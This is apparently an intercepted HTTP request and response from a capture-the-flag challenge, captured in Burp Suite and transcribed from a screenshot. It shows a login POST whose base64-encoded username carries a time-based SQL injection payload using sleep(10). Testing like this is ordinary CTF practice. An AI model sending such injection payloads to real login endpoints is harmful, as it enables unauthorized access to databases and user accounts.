 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: tokyo.ctf.protergo.party:10002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 114
10 Origin: http://tokyo.ctf.protergo.party:10002
11 Connection: close
12 Referer: http://tokyo.ctf.protergo.party:10002/
13 Cookie: XSRF-TOKEN=
laravel_session=
14
15 username=JyBvciBzbGVlcCgxMCkj&password=eA%3D%3D&token=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.3
3 Content-Type: application/json
4 Connection: close
5 X-Powered-By: PHP/8.1.27
6 Cache-Control: no-cache, private
7 Date: Fri, 09 Feb 2024 02:51:29 GMT
8 Access-Control-Allow-Origin: *
9 Set-Cookie: laravel_session= expires=Fri,
09 Feb 2024 04:51:29 GMT; Max-Age=7200; path=/; httponly; samesite=lax
10 Content-Length: 42
11
12 {
"success":false,
"message":"OK",
"data":[
]
}